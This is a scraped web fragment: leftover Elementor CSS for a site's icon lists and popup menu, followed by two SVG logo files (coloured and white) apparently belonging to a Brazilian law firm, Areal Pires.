.elementor-element.elementor-element-58e9a64f .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-45 .elementor-element.elementor-element-58e9a64f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-45 .elementor-element.elementor-element-5d525075{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-1379717e{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45 .elementor-element.elementor-element-1379717e .elementor-widget-container{text-align:left;}.elementor-45 .elementor-element.elementor-element-1379717e .elementor-social-icon{background-color:#02010100;}#elementor-popup-modal-45 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-45{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-45 .dialog-close-button{display:block;}#elementor-popup-modal-45 .dialog-widget-content{animation-duration:0.6s;background-color:var( --e-global-color-12e456f );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-45 .elementor-element.elementor-element-2262067a{padding:20px 15px 0px 15px;}.elementor-45 .elementor-element.elementor-element-5e9f37c6{text-align:left;}.elementor-45 .elementor-element.elementor-element-5e9f37c6 img{width:55%;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}#elementor-popup-modal-45 .dialog-message{width:280px;}#elementor-popup-modal-45{justify-content:flex-end;}#elementor-popup-modal-45 .dialog-close-button{top:4%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://arealpires.com.br/wp-content/uploads/2021/07/logo_colorida.svg
body_size: 8497
content:
<svg xmlns="http://www.w3.org/2000/svg" width="172.848" height="159.654" viewBox="0 0 172.848 159.654"><defs><style>.a{fill:#005d4b;}.b{fill:#2e2e2d;}.c{fill:#464545;}</style></defs><g transform="translate(-64.055 -66.666)"><g transform="translate(64.062 66.666)"><path class="a" d="M99,130.165H88.929l-1.724-11.52H74.959l-1.724,11.52H64.074l10.16-63.5h14.6ZM76.229,110.026h9.615L81.127,77.915h-.181Z" transform="translate(-64.074 -66.666)"></path><path class="a" d="M185.507,130.165c-.544-1.633-.907-2.631-.907-7.8v-9.978c0-5.9-2-8.073-6.531-8.073h-3.447v25.853h-9.978v-63.5H179.7c10.341,0,14.786,4.808,14.786,14.6V86.26c0,6.531-2.086,10.7-6.531,12.79v.182c4.989,2.086,6.622,6.8,6.622,13.425v9.8c0,3.084.09,5.352,1.089,7.71ZM174.621,75.737v19.5h3.9c3.719,0,5.987-1.633,5.987-6.713V82.269c0-4.535-1.542-6.531-5.08-6.531Z" transform="translate(-125.091 -66.666)"></path><path class="a" d="M267.346,93.426h13.7V102.5h-13.7v18.6h17.236v9.071H257.368v-63.5h27.214v9.071H267.346Z" transform="translate(-181.349 -66.666)"></path><path class="a" d="M370.488,130.165H360.419l-1.723-11.52H346.449l-1.724,11.52h-9.161l10.16-63.5h14.6Zm-22.769-20.138h9.615l-4.717-32.112h-.181Z" transform="translate(-228.792 -66.666)"></path><path class="a" d="M436.133,66.666h9.978v54.428H462.53v9.071h-26.4Z" transform="translate(-289.809 -66.666)"></path></g><g transform="translate(103.376 135.47)"><path class="b" d="M190.452,257.281v7.373c0,9.075-4.375,14.018-13.288,14.018H172.95v21.311h-8.913v-56.72h13.127C186.076,243.263,190.452,248.206,190.452,257.281Zm-17.5-5.915v19.2h4.214c2.836,0,4.375-1.3,4.375-5.348v-8.508c0-4.052-1.54-5.348-4.375-5.348Z" transform="translate(-164.037 -242.615)"></path><path class="b" d="M241.706,243.263h8.913v56.72h-8.913Z" transform="translate(-211.16 -242.615)"></path><path class="b" d="M299.484,299.983c-.486-1.459-.811-2.35-.811-6.969V284.1c0-5.267-1.782-7.212-5.834-7.212h-3.079v23.093h-8.913v-56.72H294.3c9.237,0,13.208,4.295,13.208,13.046v4.457c0,5.834-1.864,9.561-5.834,11.425v.162c4.456,1.864,5.915,6.077,5.915,11.993V293.1c0,2.755.081,4.781.973,6.888Zm-9.723-48.617v17.421h3.484c3.322,0,5.348-1.459,5.348-6V257.2c0-4.051-1.377-5.834-4.537-5.834Z" transform="translate(-234.908 -242.615)"></path><path class="b" d="M372.579,267.166h12.235v8.1H372.579V291.88h15.4v8.1H363.666v-56.72h24.309v8.1h-15.4Z" transform="translate(-285.156 -242.615)"></path><path class="b" d="M449.349,241.615c8.67,0,13.127,5.186,13.127,14.261v1.783h-8.427v-2.35c0-4.051-1.621-5.591-4.457-5.591s-4.456,1.54-4.456,5.591c0,4.133,1.782,7.212,7.617,12.316,7.455,6.563,9.8,11.263,9.8,17.745,0,9.075-4.538,14.261-13.289,14.261s-13.289-5.186-13.289-14.261v-3.484h8.427v4.052c0,4.052,1.783,5.51,4.619,5.51s4.619-1.458,4.619-5.51c0-4.133-1.783-7.211-7.617-12.316-7.455-6.563-9.8-11.263-9.8-17.746C436.222,246.8,440.679,241.615,449.349,241.615Z" transform="translate(-329.029 -241.615)"></path></g><g transform="translate(76.999 201.213)"><path class="c" d="M102.613,426.629q0-2.157-1.684-2.157a1.286,1.286,0,0,0-1.347,1.082,9.777,9.777,0,0,0-.121,1.948H97.508v-1.118q0-3.663,3.5-3.663a3.284,3.284,0,0,1,3.838,3.838v8.283a4.416,4.416,0,0,0,.552,2.034h-2.613V435.3a3.111,3.111,0,0,1-2.734,1.832,2.941,2.941,0,0,1-2.2-.91,3.1,3.1,0,0,1-.883-2.245,4.871,4.871,0,0,1,.808-3.073,15.4,15.4,0,0,1,2.519-1.955q.417-.283,2.317-1.874Zm.054,2.5q-2.128,1.562-2.33,1.751a3.466,3.466,0,0,0-1.145,2.572q0,2.048,1.468,2.047a1.67,1.67,0,0,0,1.468-.828,3.908,3.908,0,0,0,.539-2.161Z" transform="translate(-96.969 -417.239)"></path><path class="c" d="M148.052,408.781h2.263v19.584h-2.141v-1.239a4.215,4.215,0,0,1-2.815,1.549,2.8,2.8,0,0,1-2.788-2.021,11.412,11.412,0,0,1-.471-3.731V420.2a10.815,10.815,0,0,1,.54-3.96,3.113,3.113,0,0,1,3.159-1.94,3.518,3.518,0,0,1,2.254,1.24Zm-1.825,18.143q1.947,0,1.946-4.167,0-.3-.02-1.329t-.02-1.328q0-4.152-1.73-4.153a1.734,1.734,0,0,0-1.811,1.308,9.223,9.223,0,0,0-.23,2.44l-.041,3.9Q144.321,426.924,146.227,426.924Z" transform="translate(-124.35 -408.781)"></path><path class="c" d="M187.6,423.063l1.832,11.314,2.115-11.314h2.384l-3.286,13.994H188.21l-3.071-13.994Z" transform="translate(-150.463 -417.446)"></path><path class="c" d="M232.981,422.789q2.842,0,3.583,2.114a17.3,17.3,0,0,1,.35,4.512q0,.269.013,1.172t.013,1.158a7.877,7.877,0,0,1-.727,3.893,3.715,3.715,0,0,1-3.462,1.576,3.208,3.208,0,0,1-3.071-1.549,7.584,7.584,0,0,1-.647-3.569q0-.767.081-3.757a10.618,10.618,0,0,1,.593-3.865A3.279,3.279,0,0,1,232.981,422.789Zm-1.63,10.118q0,2.583,1.535,2.583a1.4,1.4,0,0,0,1.428-.968,6.271,6.271,0,0,0,.242-1.883q.054-3.47.054-5.461a4.568,4.568,0,0,0-.256-1.776,1.414,1.414,0,0,0-1.428-.861q-1.576,0-1.576,2.906Z" transform="translate(-177.096 -417.28)"></path><path class="c" d="M279.29,423.137h2.047v14.68q0,3.906-4.175,3.906-3.731,0-4-3.529h2.047q.013,1.778,1.994,1.778t1.966-2.783v-1.581a3.6,3.6,0,0,1-2.956,1.482,2.714,2.714,0,0,1-2.727-1.792,9.674,9.674,0,0,1-.486-3.5V428.6a9.478,9.478,0,0,1,.566-3.771,3.1,3.1,0,0,1,3.1-1.805,3.367,3.367,0,0,1,2.626,1.4Zm-2.128,12.351q2.061,0,2.061-3.529v-3.866q0-3.555-2.047-3.555a1.629,1.629,0,0,0-1.63,1.32,9.743,9.743,0,0,0-.229,2.33q0,.5-.027,2.088-.014,1.455-.014,2.074Q275.276,435.488,277.162,435.487Z" transform="translate(-203.77 -417.426)"></path><path class="c" d="M323.191,426.629q0-2.157-1.684-2.157a1.286,1.286,0,0,0-1.347,1.082,9.772,9.772,0,0,0-.121,1.948h-1.953v-1.118q0-3.663,3.5-3.663a3.284,3.284,0,0,1,3.838,3.838v8.283a4.417,4.417,0,0,0,.552,2.034h-2.613V435.3a3.11,3.11,0,0,1-2.734,1.832,2.941,2.941,0,0,1-2.2-.91,3.1,3.1,0,0,1-.883-2.245,4.871,4.871,0,0,1,.808-3.073,15.423,15.423,0,0,1,2.519-1.955q.417-.283,2.317-1.874Zm.054,2.5q-2.128,1.562-2.33,1.751a3.468,3.468,0,0,0-1.145,2.572q0,2.048,1.468,2.047a1.669,1.669,0,0,0,1.468-.828,3.908,3.908,0,0,0,.539-2.161Z" transform="translate(-230.798 -417.239)"></path><path class="c" d="M368.629,408.781h2.263v19.584H368.75v-1.239a4.214,4.214,0,0,1-2.815,1.549,2.8,2.8,0,0,1-2.788-2.021,11.41,11.41,0,0,1-.471-3.731V420.2a10.825,10.825,0,0,1,.54-3.96,3.113,3.113,0,0,1,3.159-1.94,3.517,3.517,0,0,1,2.254,1.24ZM366.8,426.924q1.947,0,1.946-4.167,0-.3-.021-1.329t-.02-1.328q0-4.152-1.73-4.153a1.734,1.734,0,0,0-1.811,1.308,9.225,9.225,0,0,0-.23,2.44l-.041,3.9Q364.9,426.924,366.8,426.924Z" transform="translate(-258.178 -408.781)"></path><path class="c" d="M412.333,422.789q2.842,0,3.583,2.114a17.3,17.3,0,0,1,.35,4.512q0,.269.013,1.172t.013,1.158a7.877,7.877,0,0,1-.727,3.893,3.715,3.715,0,0,1-3.462,1.576,3.208,3.208,0,0,1-3.071-1.549,7.585,7.585,0,0,1-.647-3.569q0-.767.081-3.757a10.618,10.618,0,0,1,.593-3.865A3.279,3.279,0,0,1,412.333,422.789Zm-1.63,10.118q0,2.583,1.536,2.583a1.4,1.4,0,0,0,1.428-.968,6.271,6.271,0,0,0,.242-1.883q.054-3.47.054-5.461a4.577,4.577,0,0,0-.256-1.776,1.415,1.415,0,0,0-1.428-.861q-1.576,0-1.576,2.906Z" transform="translate(-285.912 -417.28)"></path><path class="c" d="M453.378,432.013l-.013.728a3.615,3.615,0,0,0,.3,1.724,1.554,1.554,0,0,0,1.509.754,1.379,1.379,0,0,0,1.1-.492,1.877,1.877,0,0,0,.418-1.258,3.12,3.12,0,0,0-1.322-2.289q-.834-.688-2.475-2.078a4.336,4.336,0,0,1-1.334-3.071,3.231,3.231,0,0,1,.977-2.444,3.536,3.536,0,0,1,2.552-.935,3.336,3.336,0,0,1,2.937,1.131,5.763,5.763,0,0,1,.646,3.179h-1.926q-.135-.835-.256-1.683a1.167,1.167,0,0,0-1.293-.849,1.448,1.448,0,0,0-1.05.4,1.378,1.378,0,0,0-.417,1.037,3.089,3.089,0,0,0,1.347,2.2q.848.714,2.519,2.115a4.336,4.336,0,0,1,1.36,3.043,3.852,3.852,0,0,1-1.037,2.828,3.759,3.759,0,0,1-2.8,1.051q-2.505,0-3.3-1.4a8.527,8.527,0,0,1-.593-3.691Z" transform="translate(-311.902 -417.197)"></path></g><g transform="translate(64.055 200.998)"><path class="a" d="M64.055,420.032q1.522,0,1.98-1.859a14.78,14.78,0,0,0,.216-3.071v-1.2a14.117,14.117,0,0,1,.323-3.624,2.5,2.5,0,0,1,2.532-2.047h1.845v1.792H69.739q-1.266,0-1.266,2.25v4.7a4.885,4.885,0,0,1-.673,2.3,2.956,2.956,0,0,1-1.765,1.562v.054a3.05,3.05,0,0,1,2.076,2.249,11.349,11.349,0,0,1,.362,3.259v2.357q0,2.99,1.279,2.99h1.2v1.805H69.106a2.44,2.44,0,0,1-2.02-1.044,4.047,4.047,0,0,1-.795-2.526v-4.714a5.166,5.166,0,0,0-.5-2.29,1.913,1.913,0,0,0-1.738-1.293Z" transform="translate(-64.055 -408.233)"></path></g><g transform="translate(229.874 200.998)"><path class="a" d="M492.582,421.689a1.908,1.908,0,0,0-1.74,1.293,5.3,5.3,0,0,0-.483,2.29v4.714a4.032,4.032,0,0,1-.8,2.532,2.452,2.452,0,0,1-2.026,1.038h-1.85V431.75h1.2q1.279,0,1.279-2.99V426.4a11.768,11.768,0,0,1,.348-3.259,3.081,3.081,0,0,1,2.09-2.249v-.054a2.956,2.956,0,0,1-1.765-1.562,4.658,4.658,0,0,1-.673-2.3v-4.7q0-2.249-1.266-2.25h-1.212v-1.792h1.844q2.869,0,2.869,5.132V415.1a14.988,14.988,0,0,0,.214,3.071q.454,1.858,1.968,1.859Z" transform="translate(-485.686 -408.233)"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://arealpires.com.br/wp-content/uploads/2021/07/logo_branca.svg
body_size: 8370
content:
<svg xmlns="http://www.w3.org/2000/svg" width="139.25" height="128.621" viewBox="0 0 139.25 128.621"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(-64.055 -66.666)"><g transform="translate(64.061 66.666)"><path class="a" d="M92.209,117.822H84.1l-1.389-9.281H72.843l-1.389,9.281H64.074l8.185-51.156H84.025ZM73.866,101.6h7.746l-3.8-25.87h-.146Z" transform="translate(-64.074 -66.666)"></path><path class="a" d="M181.451,117.822c-.438-1.316-.731-2.119-.731-6.285V103.5c0-4.75-1.608-6.5-5.261-6.5h-2.777v20.828h-8.039V66.666h12.131c8.331,0,11.912,3.873,11.912,11.766v4.019c0,5.262-1.681,8.624-5.262,10.3V92.9c4.019,1.681,5.335,5.481,5.335,10.816v7.893a15.06,15.06,0,0,0,.877,6.212Zm-8.769-43.848V89.686h3.142c3,0,4.823-1.315,4.823-5.408V79.236c0-3.654-1.242-5.262-4.092-5.262Z" transform="translate(-132.779 -66.666)"></path><path class="a" d="M265.407,88.225h11.035v7.308H265.407v14.982h13.885v7.308H257.368V66.666h21.924v7.308H265.407Z" transform="translate(-196.125 -66.666)"></path><path class="a" d="M363.7,117.822h-8.112l-1.388-9.281h-9.866l-1.389,9.281h-7.381l8.185-51.156h11.766ZM345.356,101.6H353.1l-3.8-25.87h-.146Z" transform="translate(-249.546 -66.666)"></path><path class="a" d="M436.133,66.666h8.039v43.848H457.4v7.308H436.133Z" transform="translate(-318.251 -66.666)"></path></g><g transform="translate(95.733 122.096)"><path class="a" d="M185.317,254.556v5.94c0,7.311-3.525,11.293-10.705,11.293h-3.395v17.168h-7.18v-45.7h10.575C181.793,243.263,185.317,247.245,185.317,254.556Zm-14.1-4.765v15.471h3.395c2.284,0,3.525-1.045,3.525-4.308V254.1c0-3.264-1.24-4.308-3.525-4.308Z" transform="translate(-164.037 -242.741)"></path><path class="a" d="M241.706,243.263h7.181v45.7h-7.181Z" transform="translate(-217.098 -242.741)"></path><path class="a" d="M295.862,288.958c-.392-1.175-.653-1.893-.653-5.614v-7.18c0-4.243-1.436-5.81-4.7-5.81h-2.481v18.6h-7.18v-45.7h10.836c7.442,0,10.64,3.46,10.64,10.51v3.59c0,4.7-1.5,7.7-4.7,9.2v.13c3.59,1.5,4.765,4.9,4.765,9.662v7.05a13.455,13.455,0,0,0,.784,5.549Zm-7.833-39.167v14.035h2.807c2.677,0,4.308-1.175,4.308-4.831v-4.5c0-3.264-1.11-4.7-3.655-4.7Z" transform="translate(-243.838 -242.741)"></path><path class="a" d="M370.847,262.52H380.7v6.528h-9.857V282.43h12.4v6.528H363.666v-45.7H383.25v6.528h-12.4Z" transform="translate(-300.416 -242.741)"></path><path class="a" d="M446.75,241.615c6.985,0,10.575,4.178,10.575,11.489v1.436h-6.789v-1.893c0-3.264-1.306-4.5-3.591-4.5s-3.59,1.24-3.59,4.5c0,3.329,1.436,5.81,6.136,9.922,6.006,5.287,7.9,9.074,7.9,14.3,0,7.311-3.656,11.489-10.706,11.489s-10.706-4.178-10.706-11.489v-2.807h6.789v3.264c0,3.264,1.436,4.439,3.721,4.439s3.721-1.175,3.721-4.439c0-3.329-1.436-5.81-6.136-9.922-6.006-5.288-7.9-9.074-7.9-14.3C436.175,245.793,439.765,241.615,446.75,241.615Z" transform="translate(-349.818 -241.615)"></path></g><g transform="translate(74.483 175.06)"><path class="a" d="M101.516,425.869q0-1.738-1.356-1.738a1.036,1.036,0,0,0-1.085.872,7.875,7.875,0,0,0-.1,1.57H97.4v-.9q0-2.951,2.822-2.951a2.645,2.645,0,0,1,3.092,3.092v6.673a3.558,3.558,0,0,0,.445,1.639h-2.105v-1.27a2.506,2.506,0,0,1-2.2,1.476,2.369,2.369,0,0,1-1.774-.733,2.5,2.5,0,0,1-.711-1.809,3.924,3.924,0,0,1,.651-2.476,12.408,12.408,0,0,1,2.029-1.575q.336-.228,1.866-1.51Zm.043,2.017q-1.715,1.258-1.877,1.411a2.793,2.793,0,0,0-.922,2.072q0,1.65,1.183,1.649a1.345,1.345,0,0,0,1.183-.667,3.149,3.149,0,0,0,.434-1.741Z" transform="translate(-96.969 -418.304)"></path><path class="a" d="M146.895,408.781h1.823v15.777h-1.725v-1a3.4,3.4,0,0,1-2.268,1.248,2.252,2.252,0,0,1-2.246-1.628,9.193,9.193,0,0,1-.38-3.005v-2.192a8.713,8.713,0,0,1,.435-3.19,2.508,2.508,0,0,1,2.545-1.563,2.834,2.834,0,0,1,1.816,1Zm-1.47,14.616q1.568,0,1.568-3.357,0-.239-.016-1.071t-.016-1.07q0-3.345-1.394-3.346a1.4,1.4,0,0,0-1.459,1.054,7.429,7.429,0,0,0-.185,1.966l-.033,3.14Q143.889,423.4,145.425,423.4Z" transform="translate(-127.8 -408.781)"></path><path class="a" d="M187.125,423.063l1.476,9.115,1.7-9.115h1.92l-2.647,11.274h-1.964l-2.474-11.274Z" transform="translate(-157.204 -418.538)"></path><path class="a" d="M232.214,422.789q2.29,0,2.886,1.7a13.941,13.941,0,0,1,.282,3.635q0,.217.011.944t.011.933a6.346,6.346,0,0,1-.586,3.136,2.993,2.993,0,0,1-2.789,1.269,2.585,2.585,0,0,1-2.474-1.248,6.11,6.11,0,0,1-.521-2.876q0-.618.065-3.027a8.554,8.554,0,0,1,.477-3.114A2.642,2.642,0,0,1,232.214,422.789ZM230.9,430.94q0,2.081,1.237,2.081a1.124,1.124,0,0,0,1.15-.78,5.053,5.053,0,0,0,.2-1.517q.043-2.8.043-4.4a3.681,3.681,0,0,0-.206-1.431,1.14,1.14,0,0,0-1.15-.694q-1.269,0-1.27,2.341Z" transform="translate(-187.192 -418.351)"></path><path class="a" d="M278.067,423.116h1.649v11.827q0,3.147-3.364,3.147-3.006,0-3.223-2.843h1.649q.01,1.432,1.606,1.432t1.584-2.242v-1.273a2.9,2.9,0,0,1-2.382,1.194,2.187,2.187,0,0,1-2.2-1.444,7.794,7.794,0,0,1-.391-2.821v-2.571a7.636,7.636,0,0,1,.456-3.038,2.5,2.5,0,0,1,2.5-1.454,2.712,2.712,0,0,1,2.116,1.129Zm-1.714,9.95q1.66,0,1.66-2.843v-3.115q0-2.864-1.649-2.864a1.312,1.312,0,0,0-1.313,1.063,7.847,7.847,0,0,0-.184,1.877q0,.4-.022,1.682-.011,1.172-.011,1.671Q274.834,433.066,276.353,433.066Z" transform="translate(-217.227 -418.515)"></path><path class="a" d="M322.094,425.869q0-1.738-1.356-1.738a1.036,1.036,0,0,0-1.085.872,7.873,7.873,0,0,0-.1,1.57h-1.573v-.9q0-2.951,2.822-2.951a2.645,2.645,0,0,1,3.092,3.092v6.673a3.558,3.558,0,0,0,.445,1.639h-2.105v-1.27a2.506,2.506,0,0,1-2.2,1.476,2.369,2.369,0,0,1-1.774-.733,2.5,2.5,0,0,1-.711-1.809,3.924,3.924,0,0,1,.651-2.476,12.423,12.423,0,0,1,2.029-1.575q.336-.228,1.866-1.51Zm.043,2.017q-1.715,1.258-1.877,1.411a2.794,2.794,0,0,0-.922,2.072q0,1.65,1.183,1.649a1.345,1.345,0,0,0,1.183-.667,3.149,3.149,0,0,0,.434-1.741Z" transform="translate(-247.66 -418.304)"></path><path class="a" d="M367.472,408.781h1.823v15.777H367.57v-1a3.4,3.4,0,0,1-2.268,1.248,2.252,2.252,0,0,1-2.246-1.628,9.193,9.193,0,0,1-.38-3.005v-2.192a8.719,8.719,0,0,1,.435-3.19,2.508,2.508,0,0,1,2.545-1.563,2.833,2.833,0,0,1,1.816,1ZM366,423.4q1.568,0,1.568-3.357,0-.239-.016-1.071t-.016-1.07q0-3.345-1.394-3.346a1.4,1.4,0,0,0-1.459,1.054,7.43,7.43,0,0,0-.185,1.966l-.033,3.14Q364.466,423.4,366,423.4Z" transform="translate(-278.49 -408.781)"></path><path class="a" d="M411.566,422.789q2.29,0,2.886,1.7a13.94,13.94,0,0,1,.282,3.635q0,.217.011.944t.011.933a6.346,6.346,0,0,1-.586,3.136,2.993,2.993,0,0,1-2.789,1.269,2.585,2.585,0,0,1-2.474-1.248,6.11,6.11,0,0,1-.521-2.876q0-.618.065-3.027a8.553,8.553,0,0,1,.477-3.114A2.642,2.642,0,0,1,411.566,422.789Zm-1.313,8.151q0,2.081,1.237,2.081a1.124,1.124,0,0,0,1.15-.78,5.053,5.053,0,0,0,.2-1.517q.043-2.8.043-4.4a3.687,3.687,0,0,0-.206-1.431,1.14,1.14,0,0,0-1.15-.694q-1.269,0-1.27,2.341Z" transform="translate(-309.719 -418.351)"></path><path class="a" d="M452.959,430.194l-.011.586a2.912,2.912,0,0,0,.239,1.389,1.252,1.252,0,0,0,1.215.608,1.111,1.111,0,0,0,.89-.4,1.512,1.512,0,0,0,.336-1.014,2.513,2.513,0,0,0-1.065-1.844q-.672-.554-1.994-1.674a3.493,3.493,0,0,1-1.075-2.474,2.6,2.6,0,0,1,.787-1.969,2.848,2.848,0,0,1,2.056-.753,2.688,2.688,0,0,1,2.366.911,4.643,4.643,0,0,1,.52,2.561h-1.552q-.109-.672-.206-1.356a.94.94,0,0,0-1.042-.684,1.166,1.166,0,0,0-.846.326,1.11,1.11,0,0,0-.336.835,2.489,2.489,0,0,0,1.085,1.769q.683.575,2.03,1.7a3.493,3.493,0,0,1,1.1,2.452,3.1,3.1,0,0,1-.835,2.279,3.029,3.029,0,0,1-2.257.847,2.794,2.794,0,0,1-2.658-1.129,6.869,6.869,0,0,1-.477-2.973Z" transform="translate(-338.982 -418.258)"></path></g><g transform="translate(64.055 174.887)"><path class="a" d="M64.055,417.739q1.226,0,1.595-1.5a11.906,11.906,0,0,0,.174-2.474V412.8a11.373,11.373,0,0,1,.26-2.919,2.016,2.016,0,0,1,2.04-1.649H69.61v1.444h-.976q-1.02,0-1.02,1.812v3.787a3.935,3.935,0,0,1-.542,1.855,2.381,2.381,0,0,1-1.422,1.258v.044a2.458,2.458,0,0,1,1.673,1.812,9.143,9.143,0,0,1,.291,2.626v1.9q0,2.409,1.03,2.409h.966v1.454H68.124a1.966,1.966,0,0,1-1.628-.841,3.261,3.261,0,0,1-.64-2.035v-3.8a4.162,4.162,0,0,0-.4-1.845,1.541,1.541,0,0,0-1.4-1.042Z" transform="translate(-64.055 -408.233)"></path></g><g transform="translate(197.643 174.887)"><path class="a" d="M491.241,419.073a1.537,1.537,0,0,0-1.4,1.042,4.268,4.268,0,0,0-.389,1.845v3.8a3.248,3.248,0,0,1-.642,2.04,1.975,1.975,0,0,1-1.632.836h-1.49v-1.454h.966q1.03,0,1.03-2.409v-1.9a9.48,9.48,0,0,1,.281-2.626,2.482,2.482,0,0,1,1.684-1.812v-.044a2.382,2.382,0,0,1-1.422-1.258,3.753,3.753,0,0,1-.542-1.855v-3.787q0-1.812-1.02-1.812h-.977v-1.444h1.486q2.312,0,2.312,4.135v1.4a12.075,12.075,0,0,0,.172,2.474q.366,1.5,1.585,1.5Z" transform="translate(-485.686 -408.233)"></path></g></g></svg>